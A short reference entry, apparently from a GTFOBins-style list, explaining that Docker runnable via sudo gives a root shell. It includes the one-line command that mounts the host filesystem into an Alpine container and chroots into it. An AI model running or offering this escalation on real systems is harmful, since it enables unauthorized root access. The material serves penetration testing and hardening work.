 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
The resulting is a root shell.
sudo docker run -v /:/mnt --rm -it alpine chroot /mnt sh